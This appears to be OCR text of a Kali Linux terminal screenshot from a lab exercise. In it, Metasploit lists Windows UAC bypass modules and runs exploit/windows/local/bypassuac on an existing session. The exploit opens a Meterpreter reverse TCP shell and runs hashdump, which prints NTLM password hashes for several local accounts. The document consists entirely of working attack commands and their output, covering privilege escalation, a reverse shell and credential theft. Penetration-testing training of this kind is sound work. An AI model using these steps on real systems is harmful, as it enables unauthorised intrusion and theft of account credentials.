 Kali - Internal Workstation on RREAV003
Applications Places Terminal Fri 16:53 1
Terminal
File Edit View Search Terminal Help
on Bypass (Via COM Handler Hijack)
2 exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protecti
on Bypass (Via Eventvwr Registry Key)
3 exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass
(Via FodHelper Registry Key)
4 exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protecti
on Bypass (In Memory Injection)
5 exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protecti
on Bypass (In Memory Injection) abusing WinSXS
6 exploit/windows/local/bypassuac_silentcleanup 2019-02-24 excellent No Windows Escalate UAC Protecti
on Bypass (Via SilentCleanup)
7 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass
(Via Slui File Handler Hijack)
8 exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protecti
on Bypass (ScriptHost Vulnerability)
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.10.13:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 2 opened (192.168.10.13:4444 -> 192.168.10.9:1129) at 2023-11-24 16:53:16 -0500
KALI
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ashley:1006:aad3b435b51404eeaad3b435b51404ee:1e0e867ab8043bbba9ef4639dbdf562e:::
Brad:1005:aad3b435b51404eeaad3b435b51404ee:396c72c2c32558d17f98faefc77e415e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7f57c09bad3139f56290e444b23:::
rreav:1003:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
Tom:1004:aad3b435b51404eeaad3b435b51404ee:9edbcccaba26da8dccf74c95bb3b7c66:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter >